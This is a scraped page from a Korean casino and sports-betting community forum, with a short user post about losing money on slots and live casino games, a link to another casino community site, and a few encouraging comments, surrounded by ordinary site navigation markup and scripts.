							<li><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독</a></li>
								
							<li><a href='#'>01월 21일(수)</a></li>
						</ul>
					</div>
					<!-- LNB Right -->
					<div class="pull-right">
						<ul>
															<li><a href="/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1416373" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
								<li><a href="/bbs/register.php">회원가입</a></li>
								<li><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
																					<li><a href="/bbs/current_connect.php">접속 16,256 (<b class="orangered">38</b>)</a></li>
													</ul>
					</div>
					<div class="clearfix"></div>
				</div>
			</aside>

			<!-- PC Header -->
			<div class="pc-header" style="display:none">
				<div class="at-container">
					<!-- PC Logo -->
					<div class="header-logo">
						<a href="https://sonsofheaven.com">
							토지노
						</a>
						<span class="header-desc">
							카지노 토토  먹튀검증 커뮤니티
						</span>
					</div>
					<!-- PC Search -->
					<div class="header-search">
						<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
						<input type="hidden" name="url"	value="/bbs/search.php">
							<div class="input-group input-group-sm">
								<input type="text" name="stx" class="form-control input-sm" value="">
								<span class="input-group-btn">
									<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
								</span>
							</div>
						</form>
						<div class="header-keyword">
							<div class="miso-keyword">
	<a href="/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
	<a href="/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8">카지노</a>
</div>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>

			<!-- Mobile Header -->
			<div class="m-header">
				<div class="at-container">
					<div class="header-wrap">
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
								<i class="fa fa-user"></i>
							</a>
						</div>
						<div class="header-logo en">
							<!-- Mobile Logo -->
							<a href="https://sonsofheaven.com">
								<b>토지노</b>
							</a>
						</div>
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
								<i class="fa fa-search"></i>
							</a>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>

		<div class="at-wrapper" >
			<!-- Menu -->
			<nav class="at-menu" style="display:none">
				<!-- PC Menu -->
				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<ul>
																<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-bell"></i>
										<span class="label bg-orangered en" style="display:none;">
											<span class="msgCount">0</span>
										</span>
									</a>
								</li>
								<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-search"></i>
									</a>
								</li>
								<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
									<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
										<i class="fa fa-th"></i>
									</a>
								</li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</div>
					


	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
									<li class="menu-li nav-home off">
						<a class="menu-a nav-height" href="https://sonsofheaven.com">
							<i class="fa fa-home"></i>
						</a>
					</li>
													<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=market3">
							상점													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market3" class="sub-1da">
											돌발이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market_history" class="sub-1da">
											이용내역																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=toto1">
							보증사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
											토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
											슬롯 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
											카지노 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
											보증사이트 이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=bziz1" class="sub-1da">
											보증사이트 출금 인증																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=mt_toto">
							먹튀사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
											먹튀 토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
											먹튀 사이트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=free">
							커뮤니티															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=free" class="sub-1da">
											자유게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli on">
										<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
											카지노/토토/홀덤 후기																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=best" class="sub-1da">
											베스트 후기																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=warning" class="sub-1da">
											훈련소																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=hdinit">
							홀덤(카드게임)													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
											홀덤 입문																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
											홀덤/포커 동영상																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
											기막힌 한판																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=know">
							스포츠&픽 공유													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=know" class="sub-1da">
											스포츠 분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
											픽 공유																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
											야구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
											픽 전문가 공유(포인트 열람)																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
											배구																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=powerball">
							미니게임													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=powerball" class="sub-1da">
											파워볼																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=partnertr2">
							포인트&교환													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
											포인트 거래																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
											토지노이벤트교환																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=randbox" class="sub-1da">
											랜덤선물박스																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
											랜덤상자 교환																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%8B%A0%EC%B2%AD" class="sub-2da">
															신청																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%99%84%EB%A3%8C" class="sub-2da">
															완료																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%B7%A8%EC%86%8C" class="sub-2da">
															취소																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EB%8C%80%EA%B8%B0" class="sub-2da">
															대기																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=notice">
							공지/문의													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
											공지사항																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/qalist.php" class="sub-1da">
											1:1문의																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=event114">
							이벤트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
											출석체크																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event" class="sub-1da">
											토지노 이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"><a href='#'>&nbsp;</a></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all" >
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<table class="table">
							<tr>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=market3">
										상점																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market3" class="sub-1da">
														돌발이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market_history" class="sub-1da">
														이용내역																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=toto1">
										보증사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
														토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
														슬롯 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
														카지노 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
														보증사이트 이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=bziz1" class="sub-1da">
														보증사이트 출금 인증																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=mt_toto">
										먹튀사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
														먹튀 토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
														먹튀 사이트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="on">
									<a class="menu-a" href="/bbs/board.php?bo_table=free">
										커뮤니티																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=free" class="sub-1da">
														자유게시판																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli on">
													<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
														카지노/토토/홀덤 후기																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=best" class="sub-1da">
														베스트 후기																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=warning" class="sub-1da">
														훈련소																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=hdinit">
										홀덤(카드게임)																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
														홀덤 입문																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
														홀덤/포커 동영상																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
														기막힌 한판																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=know">
										스포츠&픽 공유																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=know" class="sub-1da">
														스포츠 분석																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
														픽 공유																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
														야구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
														픽 전문가 공유(포인트 열람)																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
														배구																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=powerball">
										미니게임																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=powerball" class="sub-1da">
														파워볼																											</a>
												</li>
																						</ul>
										</div>
																	</td>
							</tr><tr>
								<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=partnertr2">
										포인트&교환																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
														포인트 거래																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
														토지노이벤트교환																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=randbox" class="sub-1da">
														랜덤선물박스																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
														랜덤상자 교환																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=notice">
										공지/문의																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
														공지사항																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/qalist.php" class="sub-1da">
														1:1문의																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=event114">
										이벤트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
														출석체크																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event" class="sub-1da">
														토지노 이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
														</tr>
							</table>
							<div class="menu-all-btn">
								<div class="btn-group">
									<a class="btn btn-lightgray" href="https://sonsofheaven.com"><i class="fa fa-home"></i></a>
									<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div><!-- .pc-menu-all -->

				<!-- Mobile Menu -->
				<div class="m-menu">
					<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://sonsofheaven.com">메인</a>
					</li>
											<li>
							<a href="/bbs/page.php?hid=market3">
								상점															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=toto1">
								보증사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=free">
								커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤(카드게임)															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=know">
								스포츠&픽 공유															</a>
						</li>
											<li>
							<a href="/bbs/page.php?hid=powerball">
								미니게임															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트&교환															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지/문의															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판																	<i class="fa fa-bolt sub-new"></i>
															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=oncareview">
								카지노/토토/홀덤 후기																	<i class="fa fa-bolt sub-new"></i>
															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=best">
								베스트 후기															</a>
						</li>
										<li>
							<a href="/bbs/page.php?hid=warning">
								훈련소															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
				</div><!-- .m-menu -->
			</nav><!-- .at-menu -->

			<div class="clearfix"></div>
			
			
			<style>
	.wing-wrap { position:relative; overflow:visible !important;}
	.wing-wrap img { display:block; max-width:100%; }
	.wing-left { position:absolute; width:160px; left:-170px; top:20px; }
	.wing-right { position:absolute; width:160px; right:-170px; top:20px; }
	.boxed .wing-left { left:-180px; }
	.boxed .wing-right { right:-180px; }
</style>

<!--
<div class="at-container wing-wrap">
	<div class="wing-left visible-lg">
		<a href="#배너이동주소">
			<img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
	<div class="wing-right visible-lg">
		<a href="#배너이동주소">
			<img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
</div>
-->
			<div class="at-body">
									<div class="at-container">
											<div class="row at-row">
							<div class="col-md-9 at-col at-main">		
									
		<div class="nav_text">
			<p class="nav_text_p">
								<span class="nav_now">커뮤니티</span>
				<img class="nav_plus" src="/image/nav_plus_icon.png" />
				<a href="/bbs/board.php?bo_table=free" class="">자유게시판</a> | <a href="/bbs/board.php?bo_table=oncareview" class="nav_location text_blue">카지노/토토/홀덤 후기</a> | <a href="/bbs/board.php?bo_table=best" class="">베스트 후기</a> | <a href="/bbs/page.php?hid=warning" class="">훈련소</a>			</p>
        </div>
		<div class="sub_title">
								
			
		</div>




<script>
	$( '.side-menu' ).click( function() {
		$("#sidebar").show();
	} );

$(document).ready(function(){
    // resize 이벤트가 발생할때마다 사이즈를 조절합니다.
    $(window).resize(resizeContents);
    // 처음 페이지가 뜰때 사이즈 조정 부분 입니다.
    resizeContents();
});
function resizeContents() {
	//if($(window).width() 
	
}
</script><script src="https://sonsofheaven.com/js/viewimageresize.js"></script>

<div class="view-wrap">

	
<section itemscope itemtype="http://schema.org/NewsArticle">
	<article itemprop="articleBody">
		<h1 itemprop="headline" content="비제휴 후기">
						비제휴 후기		</h1>
		<div class="panel panel-default view-head no-attach">
			<div class="panel-heading">
				<div class="ellipsis text-muted font-12">
					<span itemprop="publisher" content="콜드킹">
						<a href="javascript:;" onClick="showSideView(this, 'bada11', '콜드킹', 'paSY2sppaXKex6eWX5qhoA--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/48.gif" class="lazyload" alt="LEVEL_48"> 콜드킹</span></a>					</span>
															<span class="sp"></span>
					<i class="fa fa-comment"></i>
					<b class="red">5</b>					<span class="sp"></span>
					<i class="fa fa-eye"></i>
					1351
											<span class="sp"></span>
						<i class="fa fa-thumbs-up"></i>
						0															<span class="pull-right">
						<i class="fa fa-clock-o"></i>
						<span itemprop="datePublished" content="2024-07-25KST12:52:18">
							2024.07.25 12:52						</span>
					</span>
				</div>
			</div>
		   		</div>

		<div class="view-padding">
			
				
				<div class="view-img">
<a href="/bbs/view_image.php?fn=%2Fdata%2Ffile%2Foncareview%2F3553208645_aR6zhJkS_951daad9844eac7ada01c4dc723eeffdcc479200.jpg" target="_blank" class="view_image"><img itemprop="image" content="https://sonsofheaven.com/data/file/oncareview/3553208645_aR6zhJkS_951daad9844eac7ada01c4dc723eeffdcc479200.jpg" src="https://sonsofheaven.com/data/file/oncareview/thumb-3553208645_aR6zhJkS_951daad9844eac7ada01c4dc723eeffdcc479200_600x1388.png" alt="" class="img-tag "/></a></div>

				<div itemprop="description" class="view-content">
					우루ㅅ
10출 슬롯 으로
에볼 연패 로 오링<a href="https://casinoleak.com">카지노 커뮤니티</a>				</div>

				
				
									<div class="print-hide view-good-box">
													<span class="view-good">
								<a href="#" onclick="apms_good('oncareview', '1416373', 'good', 'wr_good'); return false;">
									<b id="wr_good">0</b>
									<br>
									<i class="fa fa-thumbs-up"></i>
								</a>
							</span>
																	</div>
					<p></p>
				
									</div>

		
		<div class="print-hide view-icon view-padding">
						<span class="pull-right">
				<div class="form-group">
					<button onclick="apms_print();" class="btn btn-black btn-xs"><i class="fa fa-print"></i> <span class="hidden-xs">프린트</span></button>
																			</div>
			</span>
			<div class="clearfix"></div>
		</div>

					<div class="print-hide">
				<div class="panel panel-default sign-author">
	<div class="panel-heading">
		<h3 class="panel-title">
						Author
		</h3>
	</div>
	<div class="panel-body">
		<div class="pull-left text-center sign-photo">
			<div class="sign-photo-icon">
				<i class="fa fa-user"></i>			</div>
			<div class="btn-group" style="margin-top:-30px;white-space:nowrap;">
				<button type="button" class="btn btn-color btn-sm" onclick="apms_like('bada11', 'like', 'it_like'); return false;" title="Like">
					<i class="fa fa-thumbs-up"></i> <span id="it_like">1</span>
				</button>
				<button type="button" class="btn btn-color btn-sm" onclick="apms_like('bada11', 'follow', 'it_follow'); return false;" title="Follow">
					<i class="fa fa-users"></i> <span id="it_follow">0</span>
				</button>
			</div>
		</div>
		<div class="auth-info">
			<div style="margin-bottom:4px;">
				<span class="pull-right">Lv.48</span>
				<b><a href="javascript:;" onClick="showSideView(this, 'bada11', '콜드킹', 'paSY2sppaXKex6eWX5qhoA--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/48.gif" class="lazyload" alt="LEVEL_48"> 콜드킹</span></a></b> &nbsp;<span class="text-muted font-11">실버</span>
			</div>
			<div class="div-progress progress progress-striped no-margin">
				<div class="progress-bar progress-bar-exp" role="progressbar" aria-valuenow="52" aria-valuemin="0" aria-valuemax="100" style="width: 52%;">
					<span class="sr-only">866,350 (51.9%)</span>
				</div>
			</div>
			<p style="margin-top:10px;">
				등록된 서명이 없습니다.			</p>
		</div>
		<div class="clearfix"></div>
	</div>
</div>				</div>
		
	</article>
</section>

<div id="cmtImageUpload" class="modal fade">
	<form class="form" id="ajaxImgUploadForm" action="https://sonsofheaven.com/skin/addon/cmt-img-upload/upload.php" method="post" enctype="multipart/form-data">
	<input type="hidden" name="bo_table" value="oncareview">
	<input type="hidden" name="it_id" value="">
	<input type="hidden" name="wname" value="cmt-img-upload">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="myModalLabel">Image Upload</h4>
			</div>
			<div class="modal-body">
				<p class="help-block">
					<i class="fa fa-commenting fa-lg"></i> 
					로그인한 회원만 등록가능합니다.				</p>
				<input type="file" name="img_upload" style="width:100%">
			</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-black"><i class="fa fa-upload"></i> Upload</button>
			</div>
		</div>
	</div>
	</form>
</div>

<script>
	var ajaxImgAuth = "로그인한 회원만 등록가능합니다.";
	var ajaxImgFile = "1";
	var ajaxImgur = "";
</script>
<script src="https://sonsofheaven.com/skin/addon/cmt-img-upload/jquery.form.min.js"></script>
<script src="https://sonsofheaven.com/skin/addon/cmt-img-upload/jquery.upload.img.js"></script>

<div class="view-comment font-18 en">
	<i class="fa fa-commenting"></i> <span class="orangered">5</span> Comments
	</div>

<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>

	<section id="bo_vc" class="comment-media">
					<div class="media" id="c_1416412">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
												<b><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.25 16:36							</span>
													</span>
						&nbsp;
																							</div>
					<div class="media-content">
																		화이팅이요																				<span id="edit_1416412"></span><!-- 수정 -->
							<span id="reply_1416412"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_1416412">
														<textarea id="save_comment_1416412" style="display:none">화이팅이요</textarea>
											</div>
			  </div>
			</div>
								<div class="media" id="c_1416457">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
												<b><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.25 21:11							</span>
													</span>
						&nbsp;
																							</div>
					<div class="media-content">
																		파이팅여파이팅~																				<span id="edit_1416457"></span><!-- 수정 -->
							<span id="reply_1416457"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_1416457">
														<textarea id="save_comment_1416457" style="display:none">파이팅여파이팅~</textarea>
											</div>
			  </div>
			</div>
								<div class="media" id="c_1416573">
				<div class="photo pull-left"><img src="https://sonsofheaven.com/data/member_image/ro/rose0112.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
												<b><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.26 02:02							</span>
													</span>
						&nbsp;
																							</div>
					<div class="media-content">
																		파이팅입니다																				<span id="edit_1416573"></span><!-- 수정 -->
							<span id="reply_1416573"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_1416573">
														<textarea id="save_comment_1416573" style="display:none">파이팅입니다</textarea>
											</div>
			  </div>
			</div>
								<div class="media" id="c_1416591">
